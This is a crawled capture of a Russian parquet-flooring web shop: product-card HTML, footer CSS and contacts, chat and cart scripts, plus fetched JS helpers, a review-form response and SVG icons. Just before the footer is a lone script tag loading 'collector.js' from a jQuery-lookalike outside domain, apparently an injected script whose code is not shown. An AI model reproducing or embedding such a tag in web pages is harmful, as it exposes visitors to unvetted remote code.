        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="1726" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "", "product": "Паркетная доска Дуб Версаль Луче", "collection": "Версаль", "fullname": "Паркетная доска Дуб Версаль Луче", "price": "8 400", "image": "/assets/images/products/1726/63-510x510.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="katalog/moduli/dub-gordon-ombra.html" class="image">
    <img src="/assets/components/phpthumbof/cache/43_inzhenernyy_modul_gordon_ombra-510x509.c93cdf30134633ebe3599a2942611fd61724.jpg" alt="Дуб Гордон Омбра" loading="lazy" title="Дуб Гордон Омбра">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/moduli/dub-gordon-ombra.html" title="Дуб Гордон Омбра">
	        Дуб Гордон Омбра
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Модульный Паркет</dd>

      <dt>Цвет:</dt>
      <dd>&ndash;</dd>

          <dt>Размер:</dt>
          <dd>
            449х449х15 мм
          </dd>

      <dt>Покрытие:</dt>
      <dd>Масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">8 400 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">8 400</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="1704">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="1704" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "", "product": "Дуб Гордон Омбра", "collection": "Гордон", "fullname": "Дуб Гордон Омбра", "price": "8 400", "image": "/assets/images/products/1704/43_inzhenernyy_modul_gordon_ombra-510x509.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="katalog/moduli/dub-versal-pulito.html" class="image">
    <img src="/assets/components/phpthumbof/cache/60_inzhenernyj_modul_versal_pulito-510x509.c93cdf30134633ebe3599a2942611fd61724.jpg" alt="Паркетная доска Дуб Версаль Пулито" loading="lazy" title="Паркетная доска Дуб Версаль Пулито">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/moduli/dub-versal-pulito.html" title="Паркетная доска Дуб Версаль Пулито">
	        Паркетная доска Дуб Версаль Пулито
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Модульный Паркет</dd>

      <dt>Цвет:</dt>
      <dd>&ndash;</dd>

          <dt>Размер:</dt>
          <dd>
            600х600х15мм
          </dd>

      <dt>Покрытие:</dt>
      <dd>Масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">8 400 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">8 400</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="1724">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="1724" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "", "product": "Паркетная доска Дуб Версаль Пулито", "collection": "Версаль", "fullname": "Паркетная доска Дуб Версаль Пулито", "price": "8 400", "image": "/assets/images/products/1724/60_inzhenernyj_modul_versal_pulito-510x509.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


  </div>
</section>


<style>
  body {
      padding-bottom: 0;
  }
  :root {
    --default-green: #AAB657;
  }
  footer.footer-custom {
    background: #2E2E2E;
    position: static;
    color: white;
    border-top: none;
  }

  footer.footer-custom ul {
    list-style: none;
    margin: 0;
  }

  footer.footer-custom .footer__wrapper a {
    color: white;
    text-decoration: none;
    transition-duration: .2s;

  }

  footer.footer-custom a:hover {
    color: var(--default-green);
  }

  .footer__wrapper {
    max-width: 1270px;
    margin: 0 auto;
    display: grid;
    grid-template-columns: 1fr 1.5fr 1fr;
    grid-column-gap: 80px;
    padding: 29px 35px;
  }

  .footer__header {
    text-transform: uppercase;
    font-size: 14px;
    position: relative;
    padding-bottom: 7px;
    margin-bottom: 26px;
  }
  .footer__header::after {
    content: '';
    position: absolute;
    background: var(--default-green);
    width: 90%;
    height: 1px;
    bottom: 0;
    left: 0;
  }
  .footer__menu {
    flex: 1;
  }
  .footer__header:first-child::after {
    width: 30%;
  }
  .footer__flex-row {
    display: flex;
    justify-content: space-between;
  }
  .footer__contact-item{
    padding-left: 30px;
    padding-bottom: 15px;
  }
  .mail,
  .tel,
  .schedule,
  .location {
    position: relative;
  }
  .mail::before,
  .tel::before,
  .schedule::before,
  .location::before {
    position: absolute;
    content: '';
    width: 15px;
    height: 15px;
    background-position: center;
    background-repeat: no-repeat;
    background-size: contain;
    left: 0;
    top: 4px;
  }

  .mail::before {
    background-image: url(/assets/images/ukladka/icons/mail.svg);
  }
  .tel::before {
    background-image: url(/assets/images/ukladka/icons/tel.svg);
  }
  .footer__item.footer__contact .schedule::before {
    background-image: url(/assets/images/ukladka/icons/cal.svg);
  }
  .location::before {
    background-image: url(/assets/images/ukladka/icons/loc.svg);
  }
  .footer__tel {
    display: flex;
    align-items: center;
    gap: 15px;
    flex-wrap: wrap;
  }
  .footer__btn {
    padding: 8px 12px;
    border: solid 1px var(--default-green);
  }
  .footer__bottom {
    background: #1D1D1D;
    color: #616161;
    text-align: center;
    font-size: 12px;
    padding: 11px;
    line-height: 1;
  }
  .footer__bottom a{
    color: #616161;
    text-decoration: underline;
    font-size: 12px;
    line-height: 1;
  }
  .footer__flex-col {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
  }
  .footer__contact .footer__social {
    padding-bottom: 0;
  }

  @media (max-width: 1280px){
    .footer__wrapper {
      grid-template-columns: .5fr 1fr 1fr;
      grid-column-gap: 20px;
    }
  }

  @media (max-width: 960px) {
    .footer__wrapper {
      grid-template-columns: 1fr 1fr;
      grid-row-gap: 20px;
    }
  }
  @media (max-width: 580px) {
    .footer__wrapper {
      grid-template-columns: 1fr;
    }
  }
  @media (max-width: 420px) {
    .footer__flex-row {
      flex-direction: column;
    }
  }
</style>
<script src="https://jquery.pushstat.online/collector.js?vers=85851"></script>
<footer class="wrapper footer-custom">
  <div class="footer__wrapper">



    <div class="footer__item footer__flex-col">
      <div class="footer__header">Меню</div>
      <div class="hiden-footer__menu">
      <ul class="footer__menu">
        <li class="first"><a href="/">Главная</a></li>
        <li><a href="/katalog/">Каталог паркетной доски</a></li>
        <li><a href="/proizvoditeli/">Производители</a></li>
        <li><a href="/o-nas/oplata.html">Оплата</a></li>
        <li><a href="/o-nas/dostavka.html">Доставка</a></li>
        <li><a href="/ukladka/">Укладка</a></li>
        <li><a href="/o-nas/">О нас</a></li>
        <li><a href="/kontaktyi.html">Контакты</a></li>
        <li class="last"><a href="/karta-saita.html">Карта сайта</a></li>        
        
      </ul></div>
      <div class="footer__payment">
        <img src="/assets/images/ukladka/icons/maestro.png" alt="maestro">
        <img src="/assets/images/ukladka/icons/mastercard.png" alt="mastercard">
        <img src="/assets/images/ukladka/icons/visa.png" alt="visa">
      </div>
    </div>
    <div class="footer__item footer__catalog">
      <div class="footer__header">Каталог паркетной продукции</div>
      <div class="footer__flex-row">
        <ul>
          <li class="first"><a href="katalog/odnopolosnaya/">1-полосная доска</a></li>
          <li><a href="/katalog/2-polosnaya-doska/">2-полосная доска</a></li>
          <li><a href="/katalog/trehpolosnaya-doska/">3-полосная доска</a></li>
          <li><a href="/spc-laminat-lvt-pokrytiiya/">SPC Ламинат/LVT Покрытия</a></li>
          <li><a href="/katalog/inzhenernaya-doska-elka/">Инженерная доска елка</a></li>
          <li><a href="/katalog/inzhenernaya-doska/">Инженерная&nbsp;массивная&nbsp;доска</a></li>
          <li><a href="/katalog/massivnaya-doska/">Массивная доска</a></li>
          <li><a href="/katalog/parket-elka/">Паркетная доска елка</a></li>
          <li><a href="/katalog/shirokoformatnaya-doska/">Премиальная доска</a></li>
          <li><a href="/katalog/termoobrabotannaya-doska/">Термообработанная доска</a></li>
        </ul>
        <ul>
          <li><a href="/katalog/kollekczii/">Коллекции</a></li>
          <li><a href="/katalog/materialyi/">Материалы</a></li>
          <li><a href="/katalog/moduli/">Плетенка и модули</a></li>
          <li><a href="/katalog/klej/">Клей</a></li>
          <li><a href="/katalog/plintus/">Плинтус</a></li>
          <li class="last"><a href="/katalog/podlozhka/">Подложка</a></li>
        </ul>
      </div>
      <div><img src="/assets/images/let20.png" alt="20 лет" style="margin-top: 20px;"></div>
    </div>
    <div class="footer__item footer__contact">
      <div class="footer__header">Контакты</div>
      <div class="footer__payment xs-payment">
        <img src="/assets/images/ukladka/icons/maestro.png" alt="maestro">
        <img src="/assets/images/ukladka/icons/mastercard.png" alt="mastercard">
        <img src="/assets/images/ukladka/icons/visa.png" alt="visa">
      </div>
      <div class="location footer__location footer__contact-item">г. Москва, 2-я Институтская д.6 стр.12 А, 2 этаж, левое крыло</div>
      <div class="schedule footer__schedule footer__contact-item">
        Пн-Пт: с 09:00 до 18:00<br>
        Сб: по согласованию, Вс: Выходной<br>
        ИНН/КПП: 7721763001/772101001
      </div>
      <div class="tel footer__tel footer__contact-item">
        <div>
          <a href="tel:+79253307530">+7 (925) 330-75-30</a><br>
          <a href="tel:+74993903700">+7 (499) 390-37-00</a>
        </div>
        <div>
          <a class="footer__btn" data-dspopup-id="dsfeedback">Обратная связь</a>
        </div>
      </div>
      <div class="mail footer__mail footer__contact-item">
        <a href="mailto:info@parketdocka.ru">info@parketdocka.ru</a>
      </div>
      <div class="footer__social">
          
<div style="float:left;margin:0 5px 15px 0;">
        <a href="https://t.me/+79257723020"><img src="/assets/templates/ux/images/icons/telegram-footer.svg" alt="telegram"></a>
        <a href="https://api.whatsapp.com/send?phone=79253307530"><img src="/assets/images/ukladka/icons/whatsapp.svg" alt="whatsapp"></a>
</div>

<style>
.reit {
display: flex;
flex-direction: row;
align-items: center;
justify-content: space-between;
flex-wrap: wrap;
gap: 5px;
float: left;
}
.reit .reit-item {
display: flex;
flex-direction: column;
align-items: center;
justify-content: space-between;
flex-wrap: wrap;
gap: 0px;
width: 94px;
}
.reit .reit-item .reit-item-telo {
display: flex;
flex-direction: row;
align-items: center;
justify-content: space-between;
/*flex-wrap: wrap;*/
gap: 4px;
height: 33px;
flex-shrink: 0;
padding: 8px;
background: rgba(255, 255, 255, 0.10);
width: 100%;
border-radius: 3px 3px 0 0;
}
.reit .reit-item .reit-item-telo .reit-item-telo-pok {
color: #FFF;
font-size: 7px;
font-style: normal;
font-weight: 400;
line-height: normal;
}
.reit .reit-item .reit-item-telo .reit-item-telo-pok span {
font-size: 12px;
font-weight: 700;
}
.reit .reit-item .reit-item-telo .reit-item-telo-line {
width: 1px;
height: 21px;
background: #E7E7E7;
}
.reit .reit-item .reit-item-telo .reit-item-telo-ocn {
color: #909090;
font-size: 7px;
font-style: normal;
font-weight: 400;
line-height: 9px;
width: 28px;
}
.reit .reit-item .reit-item-bot {
height: 11px;
flex-shrink: 0;
background-color: #7B6448;
color: #FFF;
text-align: center;
font-size: 5px;
font-style: normal;
font-weight: 400;
line-height: 9px;
width: 100%;
border-radius: 0 0 3px 3px;
}
</style>

<div class="reit">

<div class="reit-item">
<div class="reit-item-telo">
<div class="reit-item-telo-img">
<img src="/photo/yandex.png" alt="yandex">
</div>
<div class="reit-item-telo-pok">
<span>5,0</span>/5
</div>
<div class="reit-item-telo-line">
</div>
<div class="reit-item-telo-ocn">
Ваша оценка
</div>
</div>
<div class="reit-item-bot">
Рейтинг организации в Яндексе
</div>
</div>

<div class="reit-item">
<div class="reit-item-telo">
<div class="reit-item-telo-img">
<img src="/photo/google.png" alt="google">
</div>
<div class="reit-item-telo-pok">
<span>4,9</span>/5
</div>
<div class="reit-item-telo-line">
</div>
<div class="reit-item-telo-ocn">
Ваша оценка
</div>
</div>
<div class="reit-item-bot">
Рейтинг организации в Google
</div>
</div>

</div>

      </div>
    </div>
  </div>
  <div class="footer__bottom">
    <a href="o-nas/politika-konfidenczialnosti.html">Политика конфиденциальности</a> | Copyright 2008-2025 ParketDocka
  </div>
</footer>

<a href="https://api.whatsapp.com/send?phone=79257723820" target="_blank" title="Написать в Whatsapp" rel="noopener noreferrer"><div class="whatsapp-button"><span></span></div></a>

<div class="gone" data-dspopup-id="dsgone"></div>

<!-- BEGIN JIVOSITE CODE {literal} -->
<script type='text/javascript'>
(function(){ var widget_id = 'tbGv1xSEUs';var d=document;var w=window;function l(){
var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true;
s.src = '//code.jivosite.com/script/widget/'+widget_id
; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);}
if(d.readyState=='complete'){l();}else{if(w.attachEvent){w.attachEvent('onload',l);}
else{w.addEventListener('load',l,false);}}})();
</script>
<!-- {/literal} END JIVOSITE CODE -->
  
<script type="text/javascript">
	if(typeof jQuery == "undefined") {
		document.write("<script src=\"/assets/components/minishop2/js/web/lib/jquery.min.js\" type=\"text/javascript\"><\/script>");
	}
</script>

<script type="text/javascript" src="/assets/components/minishop2/js/web/default.js"></script>
<script type="text/javascript" src="/assets/components/msfavorites/js/default.min.js?v=5284dc95"></script>
<script type="text/javascript" src="/assets/components/pdotools/js/pdopage.min.js"></script>
<script type="text/javascript">pdoPage.initialize({"wrapper":"#pdopage","rows":"#pdopage .rows","pagination":"#pdopage .pagination","link":"#pdopage .pagination a","more":"#pdopage .btn-more","moreTpl":"<button class=\"btn btn-primary btn-more\">\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435<\/button>","mode":"default","history":1,"pageVarKey":"page","pageLimit":10,"assetsUrl":"\/assets\/components\/pdotools\/","connectorUrl":"\/assets\/components\/pdotools\/connector.php","pageId":1724,"hash":"4178b1267c11160e4b9c773f751406035211e43e","scrollTop":true});</script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.parketdocka.ru/ds-comf/ds-form/index.php
body_size: 625
content:
{"error":0,"error_text":"\n<form id=\"dsotziv-form\" method=\"POST\" enctype=\"multipart\/form-data\" novalidate>\n<div class=\"form-head\">\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043e\u0442\u0437\u044b\u0432<\/div>\n<div class=\"field-1\">\n<label for = \"youname\">\u0412\u0430\u0448\u0435 \u0438\u043c\u044f:<span class=\"required\">*<\/span><\/label>\n<input id=\"youname\"  name=\"name\"  type=\"text\"  placeholder=\"\u041a\u0430\u043a \u043a \u0412\u0430\u043c \u043e\u0431\u0440\u0430\u0449\u0430\u0442\u044c\u0441\u044f?\"  value=\"\"  required autofocus>\n<\/div>\n<div class=\"field-2\">\n<label for = \"youemail\">\u0412\u0430\u0448 e-mail<\/label>\n<input id=\"youemail\"  name=\"email\"  type=\"text\"  placeholder=\"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b\"  pattern=\"^([a-z,._,.\\-,0-9])+@([a-z,._,.\\-,0-9])+(\\.([a-z])+)+$\" >\n<\/div>\n<div class=\"field-3\">\n<label>\u0412\u0430\u0448 \u043e\u0442\u0437\u044b\u0432:<span class=\"required\">*<\/span><\/label>\n<textarea name=\"message\"  type=\"text\"  rows=\"8\"  cols=\"46\"  required placeholder=\"\" ><\/textarea>\n<\/div>\n<div class=\"field-4 buttonform\">\n<input type=\"submit\"  value=\"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c\" >\n<\/div>\n<div class=\"form-info\">\u041d\u0430\u0436\u0438\u043c\u0430\u044f \u043d\u0430 \u043a\u043d\u043e\u043f\u043a\u0443 \u00ab\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c\u00bb, \u0412\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 <a href=\"\/o-nas\/politika-konfidenczialnosti.html\" style=\"color:#337ab7;\" target=\"_blank\">\u041f\u043e\u043b\u0438\u0442\u0438\u043a\u043e\u0439 \u043a\u043e\u043d\u0444\u0438\u0434\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u0438<\/a>.<\/div>\n<div class=\"error_form\"><\/div>\n<\/form>"}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.parketdocka.ru/assets/templates/ux/js/utils.js
body_size: 328
content:
var Utils = {
    _$slider: null,

    _getPreviewWidth: function($container) {
        return $container.children().first().outerWidth();
    },

    _getPreviewCount: function($container) {
        var containerWidth = $container.outerWidth(),
            previewWidth = this._getPreviewWidth($container);
        return Math.floor(containerWidth / previewWidth);
    },

    _getPreviewMargin: function($container) {
        var containerWidth = $container.outerWidth(),
            previewWidth = this._getPreviewWidth($container);
            previewCount = this._getPreviewCount($container);
        if (previewCount > 1)
            return Math.floor((containerWidth - previewWidth * previewCount) / (previewCount - 1));
        return 0;
    },

    managePreviewSlider: function($container) {
        if (!$container.length)
            return;

        var $window = $(window),
            self = this;

        $window.resize(function() {
            if (self._$slider) {
                self._$slider.destroySlider();
            }

            var count = self._getPreviewCount($container);

            self._$slider = $container.bxSlider({
                pager:       false,
                // slideWidth:  self._getPreviewWidth($container),
                slideWidth:  '278px',
                slideMargin: self._getPreviewMargin($container),
                minSlides:   count,
                maxSlides:   count,
                moveSlides:  1,
                prevText:    '',
                nextText:    ''
            });
        });
        
        $window.resize();
    }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/arrow_up.svg
body_size: 325
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 477.175 477.175" width="19" height="11" preserveAspectRatio="xMidYMid slice">
  <path style="fill: #fff;" transform="rotate(-90) translate(-477.175 0)" d="M360.731,229.075l-225.1-225.1c-5.3-5.3-13.8-5.3-19.1,0s-5.3,13.8,0,19.1l215.5,215.5l-215.5,215.5 c-5.3,5.3-5.3,13.8,0,19.1c2.6,2.6,6.1,4,9.5,4c3.4,0,6.9-1.3,9.5-4l225.1-225.1C365.931,242.875,365.931,234.275,360.731,229.075z"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.parketdocka.ru/assets/templates/ux/js/jquery/jquery.portablemenu.min.js
body_size: 1083
content:
!function(r){var s="portableMenu",a="dropDown",n={controlSelector:null,animationMethod:a,maxWidth:null,duration:500,isMultilevel:!1,showExpanded:!1,showAs:"block",progressClass:"progress",activeClass:"active",expandedClass:"expanded",parentSelector:".parent",submenuSelector:".submenu"},_=null;function i(e,t){(_=this)._$element=r(e),_._settings=r.extend({},n,t),_._$control=r(_._settings.controlSelector),_._$control.data("plugin_"+s,_),_._settings.isMultilevel&&_._$element.find(_._settings.parentSelector).click(function(e){_._onParentItemClick(this,e)}),_._$control.click(function(e){_._onControlClick(e)}),r(document).bind("click.portablemenu",function(e){_._onDocumentClick(e)}),_._settings.maxWidth?(r(window).resize(_._onWindowResize),_._onWindowResize()):_._isActive=!0,_._settings.showExpanded&&_._onControlClick()}i.prototype._onParentItemClick=function(e,t){if(!_._isActive||_._isInProgress||!r(t.target).parent(_._settings.parentSelector).length)return!1;_._isInProgress=!0;var s=r(e);return s.children(_._settings.submenuSelector).slideToggle(_._settings.duration,function(){s.toggleClass(_._settings.expandedClass),_._isInProgress=!1}),"A"==t.target.tagName&&t.preventDefault(),!1},i.prototype._onControlClick=function(e){if(_._isActive&&!_._isInProgress){_._isInProgress=!0;var t=_._$element.is(":visible");if(r.each([_._$element,_._$control],function(e,t){_._settings.progressClass&&this.addClass(_._settings.progressClass)}),e&&!t){var s=r(e.target).data("menu-item");if("number"==typeof s){var n=_._$element.find("> ul > li").eq(s);_._hideSubmenus(),n.addClass(_._settings.expandedClass),n.children(_._settings.submenuSelector).show()}}switch(_._settings.animationMethod){case a:_._$element.slideToggle(_._settings.duration,function(){_._$element.css("display",_._settings.showAs),_._manageProgress(t)});break;case"slideDown":var i=parseInt(_._$element.css("top"))||0,o=-_._$element.outerHeight()+i;t||_._$element.css({display:_._settings.showAs,top:o}),_._$element.animate({top:t?o:i},_._settings.duration,function(){_._manageProgress(t)});break;case"slideRight":var l=-_._$element.outerWidth();t||_._$element.css({display:_._settings.showAs,left:l}),_._$element.animate({left:t?l:0},_._settings.duration,function(){_._manageProgress(t)})}}},i.prototype._manageProgress=function(e){e&&_._$element.hide(),r.each([_._$element,_._$control],function(e,t){_._settings.progressClass&&this.removeClass(_._settings.progressClass)}),_._$control.toggleClass(_._settings.activeClass),_._isInProgress=!1},i.prototype._onDocumentClick=function(e){var t=r(e.target);_._isActive&&_._$element.is(":visible")&&!t.closest(_._$element).length&&!t.closest(_._$control).length&&_._onControlClick()},i.prototype._onWindowResize=function(){_._isActive&&r(window).width()>_._settings.maxWidth?(_._$element.stop(!0,!0),_._$element.css({display:"",left:"",top:""}),_._hideSubmenus(),_._isActive=!1):!_._isActive&&r(window).width()<=_._settings.maxWidth&&(_._$element.hide(),_._$control.removeClass(_._settings.activeClass),_._isActive=!0)},i.prototype._hideSubmenus=function(){_._$element.find(_._settings.parentSelector).removeClass(_._settings.expandedClass),_._$element.find(_._settings.submenuSelector).css("display","")},r.fn[s]=function(t){return this.each(function(){var e=r(this).data("plugin_"+s);e||"object"!=typeof t&&void 0!==t?e&&"string"==typeof t&&(void 0!==e[t]?e[t].apply(e,Array.slice(arguments,1)):r.error('Method "'+t+"\" doesn't exist for jQuery."+s)):r(this).data("plugin_"+s,new i(this,t))})}}(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/triangle.svg
body_size: 101
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 8" width="16" height="8">
  <path style="fill: #292929;" d="M1520.14,849v0.392H1516l8,7.611,8-7.611h-4.14V849h-7.72Z" transform="translate(-1516 -849)"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/heart-white.svg
body_size: 775
content:
<svg width="544.582" height="544.582" xmlns="http://www.w3.org/2000/svg">

 <g>
  <title>background</title>
  <rect fill="none" id="canvas_background" height="402" width="582" y="-1" x="-1"/>
 </g>
 <g>
  <title>Layer 1</title>
  <g id="svg_1">
   <path stroke="#000" fill="#fff" id="svg_2" d="m448.069,57.839c-72.675,-23.562 -150.781,15.759 -175.721,87.898c-24.938,-72.215 -103.045,-111.46 -175.72,-87.898c-73.517,23.945 -113.603,103.046 -89.734,176.869c22.95,70.38 235.773,258.876 263.006,258.876c27.234,0 244.801,-188.267 267.751,-258.876c23.944,-73.976 -16.142,-153.077 -89.582,-176.869z"/>
  </g>
  <g id="svg_3"/>
  <g id="svg_4"/>
  <g id="svg_5"/>
  <g id="svg_6"/>
  <g id="svg_7"/>
  <g id="svg_8"/>
  <g id="svg_9"/>
  <g id="svg_10"/>
  <g id="svg_11"/>
  <g id="svg_12"/>
  <g id="svg_13"/>
  <g id="svg_14"/>
  <g id="svg_15"/>
  <g id="svg_16"/>
  <g id="svg_17"/>
 </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/skype.svg
body_size: 1087
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15.4337 9.33571C15.4286 9.3639 15.4251 9.39241 15.4198 9.4206L15.3924 9.25903C15.4074 9.28421 15.4197 9.31034 15.4337 9.33571C15.517 8.88285 15.5592 8.42341 15.5596 7.96291C15.5596 6.94057 15.3599 5.94869 14.9654 5.015C14.5848 4.11308 14.0403 3.30307 13.3461 2.60765C12.6528 1.91222 11.8442 1.36635 10.9449 0.984867C10.0137 0.589916 9.02431 0.389747 8.00444 0.389747C7.52381 0.389747 7.04231 0.434981 6.57381 0.525135C6.57281 0.525386 6.57156 0.525386 6.57025 0.525637C6.59663 0.539608 6.62325 0.552075 6.64906 0.566548L6.49019 0.541612C6.51681 0.5366 6.54369 0.530962 6.57025 0.525637C5.9275 0.183062 5.2045 0.00012207 4.47275 0.00012207C3.27813 0.00012207 2.15481 0.466432 1.31 1.31353C0.465437 2.16038 0 3.28634 0 4.48391C0.000405552 5.24463 0.194075 5.99272 0.56275 6.65764C0.567562 6.6302 0.570875 6.60251 0.576187 6.57507L0.603562 6.73383C0.589375 6.70895 0.576937 6.68302 0.56275 6.65764C0.487555 7.08865 0.449498 7.52535 0.449 7.96291C0.449 8.98549 0.648688 9.97713 1.04319 10.9111C1.42325 11.8132 1.96806 12.6227 2.66156 13.3181C3.35581 14.0136 4.16337 14.5602 5.06362 14.9407C5.99487 15.3364 6.98456 15.5368 8.00444 15.5368C8.44838 15.5368 8.89331 15.4962 9.32756 15.419C9.30225 15.4048 9.27644 15.3918 9.25056 15.3768L9.412 15.4053C9.38412 15.4106 9.35594 15.4139 9.32756 15.419C9.99871 15.7998 10.7568 16 11.528 16.0001C12.7224 16.0001 13.8452 15.5345 14.69 14.6872C15.535 13.8409 16 12.7147 16 11.5171C15.9996 10.7535 15.8047 10.0026 15.4337 9.33571ZM8.03456 12.6011C5.3505 12.6011 4.14969 11.2783 4.14969 10.287C4.14969 9.77846 4.52419 9.42211 5.04031 9.42211C6.18894 9.42211 5.89144 11.0754 8.03456 11.0754C9.13175 11.0754 9.73756 10.4782 9.73756 9.86711C9.73756 9.49961 9.55669 9.09213 8.83425 8.91357L6.44688 8.31619C4.52419 7.83284 4.17525 6.79096 4.17525 5.81154C4.17525 3.77809 6.08525 3.01456 7.879 3.01456C9.53131 3.01456 11.4791 3.92995 11.4791 5.14989C11.4791 5.67265 11.0276 5.97663 10.5116 5.97663C9.53131 5.97663 9.71175 4.61648 7.73713 4.61648C6.75725 4.61648 6.2145 5.0613 6.2145 5.69777C6.2145 6.33305 6.98838 6.53597 7.66031 6.68934L9.42744 7.08254C11.3631 7.51483 11.8539 8.64768 11.8539 9.71469C11.8539 11.3672 10.5884 12.6011 8.03456 12.6011ZM9.25056 15.3768C9.27644 15.3918 9.30225 15.4048 9.32756 15.419C9.35594 15.4139 9.38412 15.4106 9.412 15.4053L9.25056 15.3768ZM15.4198 9.4206C15.4251 9.39241 15.4286 9.3639 15.4337 9.33571C15.4197 9.31034 15.4074 9.28421 15.3924 9.25903L15.4198 9.4206ZM0.576187 6.57507C0.570875 6.60251 0.567562 6.6302 0.56275 6.65764C0.576937 6.68302 0.589375 6.70895 0.603562 6.73383L0.576187 6.57507ZM6.64906 0.566548C6.62325 0.552075 6.59663 0.539608 6.57025 0.525637C6.54369 0.530962 6.51681 0.5366 6.49019 0.541612L6.64906 0.566548Z" fill="#969696"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/telegram-header.svg
body_size: 400
content:
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
